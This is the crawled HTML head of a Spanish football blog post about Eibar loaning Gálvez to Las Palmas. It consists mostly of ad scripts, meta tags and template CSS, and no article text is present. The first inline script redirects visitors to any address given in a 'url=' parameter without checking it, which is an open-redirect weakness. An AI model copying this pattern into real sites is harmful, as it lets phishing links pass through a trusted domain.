

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2017/12/oficial-el-eibar-cede-galvez-las-palmas.html
body_size: 75849
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2017/12/oficial-el-eibar-cede-galvez-las-palmas.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Oficial: El Eibar cede a Gálvez a Las Palmas</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2017/12/oficial-el-eibar-cede-galvez-las-palmas.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#b39659}
